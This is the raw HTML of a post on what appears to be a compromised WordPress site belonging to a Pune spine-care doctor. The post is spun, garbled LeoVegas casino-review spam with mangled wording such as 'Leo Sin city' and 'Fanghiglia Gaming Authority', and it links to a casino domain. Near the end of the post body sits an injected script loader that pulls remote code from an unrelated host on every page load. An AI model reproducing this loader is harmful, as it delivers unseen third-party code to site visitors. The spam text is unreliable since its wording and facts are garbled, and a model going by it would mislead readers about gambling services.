					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
</head>
<body class="post-template-default single single-post postid-3639 single-format-standard wp-custom-logo theme-wide" >
<a class="screen-reader-text skip-link" href="#content">Skip to content</a>
<div id="wrapper">
	<!-- Navbar -->
	<nav class="navbar navbar-expand-lg not-sticky navbar-light navbar-header-wrap header-sticky">
		<div class="container-full">
			<div class="row align-self-center">
			
				<div class="align-self-center">	
					<a href="https://www.spinecarepune.com/" class="navbar-brand" rel="home"><img width="1122" height="382" src="https://www.spinecarepune.com/wp-content/uploads/2021/10/dr-munde-logo-2.png" class="custom-logo" alt="Dr. Ganesh Mundhe" decoding="async" fetchpriority="high" srcset="https://www.spinecarepune.com/wp-content/uploads/2021/10/dr-munde-logo-2.png 1122w, https://www.spinecarepune.com/wp-content/uploads/2021/10/dr-munde-logo-2-300x102.png 300w, https://www.spinecarepune.com/wp-content/uploads/2021/10/dr-munde-logo-2-1024x349.png 1024w, https://www.spinecarepune.com/wp-content/uploads/2021/10/dr-munde-logo-2-768x261.png 768w, https://www.spinecarepune.com/wp-content/uploads/2021/10/dr-munde-logo-2-244x83.png 244w" sizes="(max-width: 1122px) 100vw, 1122px" /></a>					
		
    		<div class="site-branding-text">
	    <h1 class="site-title"><a href="https://www.spinecarepune.com/" rel="home">Dr. Ganesh Mundhe</a></h1>
			</div>
						<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNavDropdown" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
						<span class="navbar-toggler-icon"></span>
					</button>
				</div>
			
						
									
				
			</div>
		</div>
	</nav>
	<!-- /End of Navbar --><!-- Theme Page Header Area -->		
	<section class="theme-page-header-area">
	        <div class="overlay"></div>
		
		<div class="container">
			<div class="row wow animate fadeInUp" data-wow-delay="0.3s">
				<div class="col-lg-12 col-md-12 col-sm-12">
				<div class="page-header-title text-center"><h1 class="text-white">Leovegas Reviews Read Client Service Reviews Associated With Leovegas Com Fifteen Of 89</h1></div><ul id="content" class="page-breadcrumb text-center"><li><a href="https://www.spinecarepune.com">Home</a></li><li class="active"><a href="https://www.spinecarepune.com:443/leovegas-reviews-read-client-service-reviews-associated-with-leovegas-com-fifteen-of-89-2/">Leovegas Reviews Read Client Service Reviews Associated With Leovegas Com Fifteen Of 89</a></li></ul>				</div>
			</div>
		</div>	
	</section>	
<!-- Theme Page Header Area -->		
<section class="theme-block theme-blog theme-blog-large">

	<div class="container">
	
		<div class="row">
				
		  

            <div class="col-lg-12 col-md-12 col-sm-12">

        			

			<article class="post wow animate fadeInUp" class="post-3639 post type-post status-publish format-standard hentry category-uncategorized" data-wow-delay=".3s"> 		
		
				
			   				<div class="entry-meta">
				    <span class="cat-links"><a href="https://www.spinecarepune.com/category/uncategorized/" rel="category tag">Uncategorized</a></span>				</div>	
					
			   				<header class="entry-header">
	            <h2 class="entry-title">Leovegas Reviews Read Client Service Reviews Associated With Leovegas Com Fifteen Of 89</h2>				</header>
					
			   				<div class="entry-meta pb-2">
					<span class="author">
						<a href="https://www.spinecarepune.com/author/spinecarepuneeee/"><span class="grey">by </span>spinecarepuneeee</a>	
					</span>
					<span class="posted-on">
					<a href="https://www.spinecarepune.com/2022/02/"><time>
					Feb 14, 2022</time></a>
					</span>
					<span class="comment-links">						
						<a href="https://www.spinecarepune.com/leovegas-reviews-read-client-service-reviews-associated-with-leovegas-com-fifteen-of-89-2/">0 Comment</a> 
					</span>
				</div>
					
			   					
								
			    <div class="entry-content">
				    <h1>Online Casino Best Casinos To Play Games In Ireland</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Progressive Slots</a></li>
<li><a href="#toc-1">How Do I Make Contact With Leovegas Customer Support? </a></li>
<li><a href="#toc-2">How To Be Able To Join An Irish Online Casino</a></li>
<li><a href="#toc-3">Leovegas Sports Bonus</a></li>
<li><a href="#toc-4">User Experience</a></li>
<li><a href="#toc-5">💰 Leovegas Casino Promotion Sign Upward Offer</a></li>
<li><a href="#toc-6">Can We Play Live Online Casino Games At Leovegas Casino? </a></li>
<li><a href="#toc-7">Playing “ Outback Gold Hold And Succeed ‘…</a></li>
<li><a href="#toc-8">Casinos When Compared With Leovegas</a></li>
<li><a href="#toc-9">Leovegas Casino Review</a></li>
<li><a href="#toc-10">How Does Leovegas Compare To Some Other Minimum Deposit Gambling Dens? </a></li>
<li><a href="#toc-11">Is Leovegas Casino Secure? </a></li>
<li><a href="#toc-12">Game Providers</a></li>
<li><a href="#toc-13">€400 + 200 Free Spins</a></li>
<li><a href="#toc-14">Leovegas Payment Methods</a></li>
<li><a href="#toc-15">How To Open A Leovegas Account</a></li>
<li><a href="#toc-16">Deposit Strategies, Processing Times &#038; Deposit Limits</a></li>
<li><a href="#toc-17">Promotions</a></li>
<li><a href="#toc-18">Leovegas Overall User Experience</a></li>
<li><a href="#toc-19">Quick Response And Quick Withdrawal</a></li>
<li><a href="#toc-20">Leovegas Casino Registration</a></li>
<li><a href="#toc-21">Leovegas On Line Casino Review &#8211; Transaction Methods</a></li>
<li><a href="#toc-22">Leovegas Casino Evaluation &#8211; Games</a></li>
<li><a href="#toc-23">Is Leovegas Sportsbook Safe? </a></li>
<li><a href="#toc-24">Roulette Table Sport By Ezugi</a></li>
<li><a href="#toc-25">Popular Games</a></li>
<li><a href="#toc-26">Leovegas Mobile App</a></li>
<li><a href="#toc-27">I Love Leo Vegas</a></li>
<li><a href="#toc-29">Top Betting Sites: </a></li>
<li><a href="#toc-30">Games At Leovegas Sportsbook</a></li>
</ul>
</div>
<p>They don’t hold the biggest selection associated with bingo rooms, possessing seven available from time of writing, but that’s more than enough to keep an individual interested.  Each large cat themed room offers something different to offer you, with all of them giving you 75, 80, and 90 ball bingo.  For example, Is In Heaven provides you tickets from just 1c each and every, and Lion’s Den offers you some massive jackpots.</p>
<p>Don’t let this place you off nevertheless , because in the years that LeoVegas Casino has recently been around, it has established itself because one of the biggest names inside the online gambling world.  If there <a href="https://leovegasie.com/">www.leovegasie.com</a> is a question that isn’t too urgent, you may shoot them an email.  If you require a response more swiftly, then you can certainly make use of the live talk to talk to the team right aside.</p>
<h2 id="toc-0">Progressive Slots</h2>
<p>If you’re inside the mood for something different, it’s all in charge of a person.  Always produce a budget for each gambling session so you know when should you walk aside.  Do you do have a trouble quitting or if your behaviour impacts your family.  For Irish players, confirmation is mandatory before an initial deposit.</p>
<ul>
<li>You will certainly be treated royally with service fit for a king from dedicated accounts managers, who will certainly surprise you along with gifts and additional offers. </li>
<li>Click on typically the button below to start playing the LeoVegas Casino, GBP. </li>
<li>In general, LeoVegas matures via almost all payment services that will can become utilized for a deposit. </li>
<li>Regardless of your inclination, you will end up being able to discover multiple options appropriate for your taste. </li>
<li>If you do are a member, you’ll want in order to keep checking back to see exactly what they have to suit your needs. </li>
</ul>
<p>Bear within mind that charge cards are forbidden from being used on this platform or on any other Irish gambling site.  This furthermore relates to e-wallets wherever the original source of funds is actually a credit card.  Keep in your mind that there are no regular cashout limits enforced, but your disengagement amount might be restricted per transaction by the repayment processor.  Besides of which, the company also won an award for the innovative mobile phone app, available for both IOS plus Android systems.  We aim to advise all our CasinoAlpha IE customers relating to the harsh reality of gambling addiction through educational plus informative guides.  To be more exact, cash spins are not any deposit and zero extra wagering spins.</p>
<h3 id="toc-1">How Do I Contact Leovegas Customer Support? </h3>
<p>The payout rate is judged simply by the RTP (Return to Player Percentage) which refers to the quantity of money staked over a game that should go back to participants over time.  The RTP varies with a few percent depending on the game you play, with some associated with the higher RTP options here getting Joker Strike (98% RTP) and Freezing Diamonds (97% RTP).  If you’re in this article for something completely new, try out Flat iron Bank or Pirate Gold Deluxe; regarding an exclusive name that you won’t find anywhere more, try Crystal Knight in shining armor or Mystery Lodge.  Once you have got registered with LeoVegas, you can obtain the hands on an excellent welcome bonus which often takes are a new €30 bonus.  Simply deposit and bet a minimum of €10 (restrictions may possibly apply), then you will receive a few x €10 free of charge bet bonuses which may be used on any kind of betting market (subject to terms plus conditions).  Should you encounter any problems at LeoVegas Casino, we recommend obtaining in touch along with a staff member.</p>
<ul>
<li>Your bet need to be between the certain value using a minimum odds associated with EVS (1/1). </li>
<li>This essentially replaces a filtration function, since an individual can either search with regard to providers or specifically for individual online slots. </li>
<li>LeoVegas have proven themselves to become an excellent on the internet sportsbook operator plus their offering inside this sector is easily a match for their more established online casino platform. </li>
</ul>
<p>Canadians furthermore can receive pay-out odds in their foreign currency ― Canadian dollars (C$).  Delivering exceptional customer service is a best priority for LeoVegas, and part of the purpose why they will be a widely critically acclaimed and multi-award-winning functioning.  Expert guidance is usually available 24/7 in order to deal with any kind of technical, banking, or general player problems.  Contact can become made via email, toll-free phone, and instant chat. [newline]There is also a new constructive FAQ section that we found addresses the almost all common concerns.  These are some of the most asked questions concerning Leo Sin city casino and their mobile games.  If your question is usually not listed under, feel free to contact typically the LeoVegas customer assistance team.</p>
<h3 id="toc-2">How To Be Able To Join An Irish Online Casino</h3>
<p>With hot brand-new games like Roulette Diamond and 100/1 Roulette, as well as immersive headings like Realistic Roulette and 3D Western european Roulette, you’re positive to have a new blast.  These video games are offered by developers for example Realistic Video gaming and NetEnt, therefore you know they’re top class.</p>
<ul>
<li>LeoVegas furthermore employs stringent KYC (Know Your Customer) protocols, which will be music to our own ears. </li>
<li>Compared to some regarding the other casino options in typically the market, LeoVegas Casino is certainly a new ‘youngster’ but they will soon built credibility thanks to the website and social press channels. </li>
<li>Whether you play making use of a browser or Leo Vegas mobile phone app, your purchases and your individual details are highly secured, and you are guarded towards cheats and scams. </li>
<li>This is usually the sports betting part of the LeoVegas casinos. </li>
<li>Overall, the gambling experience at Leovegas is an remarkable one. </li>
</ul>
<p>If you can’t discover what you require though, there’s simply no need to worry.  Instead, you may head to the make contact with us link, exactly where you can acquire in touch together with they directly.  You can to begin with send an e-mail for them, and this will be solved as soon because possible.  You can accomplish this on the site, and you’ll be put through in order to someone right away.</p>
<h2 id="toc-3">Leovegas Sports Bonus</h2>
<p>Once logged within it’s an easy task to create a deposit, get a withdrawal or update your account settings using back links on top of the screen.  LeoVegas allows an individual to choose between three different delightful bonus offers &#8212; a no deposit bonus casino present, a live online casino offer and a sports activities offer.  The casino bonus offer permits you to acquire started with 12 free spins about the popular slot machine Book of Dead, without even having to make a deposit.  Your free spins will be available around the “My Offers” page when logged in and an individual don’t need a promo code to claim these people.  You could also unlock cash rewards regarding up to £100 and 20 wager-free spins when an individual meet certain gambling targets.</p>
<ul>
<li>Should you make no less than a minimum down payment of €20, a person can get a match bonus regarding up to €140. </li>
<li>For example, that is the place to be able to learn how in order to claim and make use of any LeoVegas Casino bonus. </li>
<li>This casino will be indeed the california king of the cellular version since that offers swift plus amazing experiences with regard to smartphone users. </li>
</ul>
<p>Other examples consist of Imperial Riches, Jackpot feature 6000, Fishin&#8217; Frenzy Jackpot King, and a large number of others.  LeoVegas Casino is completely mobile optimised and it supplies an extremely responsive mobile-friendly version allowing players in order to play games make bets online employing their mobile devices.  The minimum deposit in this article is €10, so everyone will be able to induce that welcome offer when they join.</p>
<h2 id="toc-4">User Experience</h2>
<p>LeoVegas slots library consists of just one, 890+ game titles from well-known application developers, like Microgaming, Playtech, and Formula Gaming.  Irish players who make their particular first deposit from Leo Vegas will get a deposit bonus.  In addition, you may get 300 Free rounds to be able to use on Guide of Dead, the Play n Go classic.  They always run new campaigns and promotions, and the bonuses might be deposit bonuses, reload bonuses, or added bonus spins on specific slot machines, depending on which one they will run.</p>
<ul>
<li>As available on our LeoVegas review, there are 100s of market probabilities. </li>
<li>The Assist Centre can simply become accessed by Irish players which are logged on the web site. </li>
<li>This likewise applies to e-wallets wherever the original resource of funds is a credit card. </li>
<li>From the very first day, Leo Sin city chosen a forwards looking approach. </li>
</ul>
<p>LeoSafePlay also provides players with a summary of their transactions as a device to keep a tab on how their particular gaming habits are usually going.  Players may also close their own accounts for a new period by having in touch along with the support team.  There is additionally the Lion Queen Stop room for gamers looking to acquire a bigger jackpot feature, plus the Lion’s Living room where you play their own traditional 90-ball stop for any more moderate prize pot.  Be careful with your payment method as well &#8211; deposits manufactured via Skrill or perhaps Neteller are not qualified for this LeoVegas sport bonus, nevertheless this could change in the long run.  The team behind Irish Free Bet have been around the online betting industry for properly over 15 years each and have a wealth of understanding to share with you.  We are actually working along with online bookies plus casinos for several years in order to bring you the best Irish free bets and online casino bonuses.</p>
<h3 id="toc-5">💰 Leovegas Casino Promotion Sign Up Offer</h3>
<p>Of course, this particular is a great thing, since it ensures that the necessary introduction to the game titles on offer is always accessible.  The live dealer games are separated into various overviews, most of which could also be visited on the course-plotting.  There are extensive different types of slot machines today and LeoVegas has them just about all.</p>
<ul>
<li>For example, Elephants In Heaven offers you tickets coming from just 1c each, and Lion’s Living room offers you several massive jackpots. </li>
<li>There’s even the choice to download a new native app for both iOS or Android, so you can pick the choice that works for you. </li>
<li>We are nearly sure that this will satisfy your own criteria and never dissatisfy you. </li>
</ul>
<p>Wagering requirements and bonus terms, inside addition to general terms and problems, apply.  Our commitment to a continuous bettering of our own companies methods will be guaranteed.  Leave the comment below to be able to tell us regarding your experience with this casino.  The casino impressed us using its cutting-edge pictures and gratification, as nicely as its Android and iOS programs.  While researching regarding this LeoVegas On line casino review, we uncovered that the company has its own separate web site dedicated to preventing playing addiction and understanding about it.</p>
<h2 id="toc-6">Can I Play Live Online Casino Games At Leovegas Casino? </h2>
<p>When you play in this article you  can look forwards to hundreds of slot games, the brilliant live casino at redbet gives, plus lots of sports betting.  Leovegas online casino is known with regard to its massive range of games available.  Among classic types, slot games plus progressive jackpots will be outstanding.  You can find your classic favored games among live casino at redbet games like roulette and blackjack.  Live casino games have become very popular, in addition to that is because nowadays it may be hard to proceed to a land-based casino.</p>
<ul>
<li>LeoVegas Casino is home to a whole host associated with online slots games, from some of the industry’s major software developers which include Playtech, Betsoft, and Microgaming. </li>
<li>Leovegas is a new multiple award-winning owner with an incredible offer for online casino, live casino, and sportsbook. </li>
<li>This is a fairly sensible wagering requirement of which is significantly reduced than the industry average. </li>
<li>Android consumers may download typically the LeoVegas Casino software and experience cellular gaming at the highest quality. </li>
<li>Most gamers like in order to play their favourite games inside the presence of live retailers. </li>
<li>To cease playing at an online casino, hang your account, self-exclude yourself or check out one of the online assistance centres provided inside this review. </li>
</ul>
<p>Then you have more than 350 slots grouped as feature buys, meaning you can instantly trigger the particular bonus game inside them by spending a fixed payment.  Categories also contain top-played games, new games and slot machines with Megaways because a winning mechanic.  The jackpot class is also residence to daily jackpot feature games from Crimson Tiger Gaming.  In these slots, you’ll find smaller jackpots that are guaranteed to be handed out each single day in addition to sometimes as often as every single hours.  From the large quantity of promotions while offering, to the wonderful selection of slots, it’s hard to fault their offering.  So grab your welcome bonus and head over to the on line casino section to obtain spinning on all of your favourites, old and fresh!</p>
<h3 id="toc-7">Playing “ Outback Rare Metal Hold And Win ‘…</h3>
<p>This is a great feature seldom provided by online gambling dens having a low minimum deposit.  The added bonus amount won’t end up being credited at once, which is usually the case from online casinos along with a low least deposit.  Instead, that will be extra to your as cash once the gambling requirement is satisfied.</p>
<ul>
<li>It is also listed publicly on the Stockholm stock market, which usually assures it as the legitimate gambling internet site. </li>
<li>These are Popular Live Games, Chambre Séparée, Roulette, Blackjack, Video game Shows, Baccarat, Card Games, Quick Video game, VIP, and Scratch cards. </li>
<li>Few games may rely upon the forecasts, and few may depend on your brain. </li>
</ul>
<p>To ensure that its casino games meet the requirements of “fairness” outlined by simply gambling regulatory body, LeoVegas works together the most influential tests agency in the industry, eCOGRA.  The casino’s Number Generator (RNG) gets frequently tested and verified as part of eCOGRA’s affiliation with the brand.</p>
<h2 id="toc-8">Casinos Compared To Leovegas</h2>
<p>However, LeoVegas seems to be able to have listened to customers and offers an excellent and easy ‘promotions’ tab at the very top.  Of course, you will also receive the nice welcome boost if you haven’t however registered to the particular site.  Based inside the UK, NYX Gaming Group helped to develop the program for LeoVegas and this is pretty obvious to place in an fast.  With such a strong foundation through the beginning, LeoVegas hasn’t required any kind of major overhauls or renovations like numerous others in the industry in addition to they now rule supreme in iGaming.  Not only can it look good, typically the platforms also carry out and are extremely quick using games.</p>
<ul>
<li>It is licensed and controlled by the Maltese government and likewise by the Fanghiglia Gaming Authority. </li>
<li>The Malta Gaming Specialist, one of the most reputable certification and regulatory authorities in the iGaming sector, has licensed and currently regulates LeoVegas. </li>
<li>As such, you’re going to be able to find top game titles like Ice Joker and Hotline in this article, among other favourite titles. </li>
<li>In our experience, the loyalty team from LeoVegas is excellent at keeping trail of player accounts and rewarding higher rollers accordingly. </li>
</ul>
<p>Should goals take your own fancy, you are able to wager on the Over/Under, BTTS, or the correct score marketplaces.  You can name your first, last, or perhaps anytime scorers regarding goalscorer wagers.  If you understand who will win the match up, you could try backing the staff with a problème for a considerably more significant profit.</p>
<p><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script></p>
				</div>
						 
</article><!-- #post-3639 -->

<!--Blog Post Author-->
<article class="theme-blog-author media">
	<figure class="avatar">
		<img alt='' src='https://secure.gravatar.com/avatar/43abd45ab99b10fcc407a4dca38819e2?s=200&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/43abd45ab99b10fcc407a4dca38819e2?s=400&#038;d=mm&#038;r=g 2x' class='img-fluid rounded-circle avatar-200 photo' height='200' width='200' decoding='async'/>	</figure>
	<div class="media-body align-self-center">
		<h4 class="name">spinecarepuneeee</h4>
		<p class="website-url pb-3"><b>Website:</b> <a href="" target="_blank"></a></p>
		<p class="mb-2"></p>		
	</div>
</article>
<!--/Blog Post Author-->		
		</div>	
				<!--/Blog Section-->
			        		</div>	
		
	</div>
	
</section>

	<!--Footer-->
	<footer class="site-footer dark">

			<div class="container-full">
			<!--Footer Widgets-->			
			<div class="row footer-sidebar">
			   			</div>
		</div>
		<!--/Footer Widgets-->
			
		

    		<!--Site Info-->
		<div class="site-info text-center">
			Copyright &copy; 2024 | Powered by <a href="//wordpress.org/">WordPress</a> <span class="sep"> | </span> ConsultStreet theme by <a target="_blank" href="//themearile.com/">ThemeArile</a>				
		</div>
		<!--/Site Info-->			
		
			
	</footer>
	<!--/End of Footer-->
		<!--Page Scroll Up-->
		<div class="page-scroll-up"><a href="#totop"><i class="fa fa-angle-up"></i></a></div>
		<!--/Page Scroll Up-->
	

		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script>
	// This JS added for the Toggle button to work with the focus element.
		if (window.innerWidth < 992) {
			
			document.addEventListener('keydown', function(e) {
			let isTabPressed = e.key === 'Tab' || e.keyCode === 9;
				if (!isTabPressed) {
					return;
				}
				
			const  focusableElements =
				'button, [href], input, select, textarea, [tabindex]:not([tabindex="-1"])';
			const modal = document.querySelector('.navbar.navbar-expand-lg'); // select the modal by it's id

			const firstFocusableElement = modal.querySelectorAll(focusableElements)[2]; // get first element to be focused inside modal
			const focusableContent = modal.querySelectorAll(focusableElements);
			const lastFocusableElement = focusableContent[focusableContent.length - 1]; // get last element to be focused inside modal

			  if (e.shiftKey) { // if shift key pressed for shift + tab combination
				if (document.activeElement === firstFocusableElement) {
				  lastFocusableElement.focus(); // add focus for the last focusable element
				  e.preventDefault();
				}
			  } else { // if tab key is pressed
				if (document.activeElement === lastFocusableElement) { // if focused has reached to last focusable element then focus first focusable element after pressing tab
				  firstFocusableElement.focus(); // add focus for the first focusable element
				  e.preventDefault();			  
				}
			  }

			});
		}
</script>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.spinecarepune.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.11' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://www.spinecarepune.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.11" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.spinecarepune.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.11" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.spinecarepune.com/wp-content/themes/consultstreet/assets/js/skip-link-focus-fix.js?ver=20151215" id="consultstreet-skip-link-focus-fix-js"></script>

</body>
</html>